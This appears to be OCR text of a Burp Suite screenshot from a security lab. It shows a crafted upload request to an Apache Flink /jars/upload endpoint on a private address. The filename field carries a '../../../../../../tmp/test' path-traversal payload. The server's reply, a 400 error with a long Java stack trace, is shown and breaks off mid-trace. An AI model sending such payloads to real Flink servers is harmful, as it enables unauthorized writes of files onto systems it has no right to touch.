 Request
Raw Params Headers Hex
POST /jars/upload HTTP/1.1
Host: 172.16.12.144:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Length: 179
------WebKitFormBoundaryoZ8meKnrrso89R6Y
Content-Disposition: form-data; name="jarfile";
filename="../../../../../../tmp/test"
test
------WebKitFormBoundaryoZ8meKnrrso89R6Y--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=UTF-8
Access-Control-Allow-Origin: *
content-length: 6017
{"errors":["org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly
1 file must be sent, received 0.\n\tat
org.apache.flink.runtime.webmonitor.handlers.JarUploadHandler.handleRequest(JarUp
loadHandler.java:76)\n\tat
org.apache.flink.runtime.rest.handler.AbstractRestHandler.respondToRequest(Abstra
ctRestHandler.java:73)\n\tat
org.apache.flink.runtime.rest.handler.AbstractHandler.respondAsLeader(AbstractHan
dler.java:178)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.lambda$channelRead0$
0(LeaderRetrievalHandler.java:81)\n\tat
java.util.Optional.ifPresent(Optional.java:159)\n\tat
org.apache.flink.util.OptionalConsumer.ifPresent(OptionalConsumer.java:46)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.channelRead0(LeaderR
etrievalHandler.java:78)\n\tat
org.apache.flink.runtime.rest.handler.LeaderRetrievalHandler.channelRead0(LeaderR
etrievalHandler.java:49)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.SimpleChannelInboundHandler.chann
elRead(SimpleChannelInboundHandler.java:105)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.inv
okeChannelRead(AbstractChannelHandlerContext.java:374)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.inv
okeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fir
eChannelRead(AbstractChannelHandlerContext.java:352)\n\tat
org.apache.flink.runtime.rest.handler.router.RouterHandler.routed(RouterHandler.j
ava:110)\n\tat
org.apache.flink.runtime.rest.handler.router.RouterHandler.channelRead0(RouterHan
dler.java:89)\n\tat
org.apache.flink.runtime.rest.handler.router.RouterHandler.channelRead0(RouterHan
dler.java:54)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.SimpleChannelInboundHandler.chann
elRead(SimpleChannelInboundHandler.java:105)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.inv
okeChannelRead(AbstractChannelHandlerContext.java:374)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.inv
okeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat
org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fir
eChannelRead(AbstractChannelHandlerContext.java:352)\n\tat
org.apache.flink.shaded.netty4.io.
nnelRead(MessageToMessageDecoder.java:102)\n\tat
Ms08067安全实验室
? < + > Type a search term 0 matches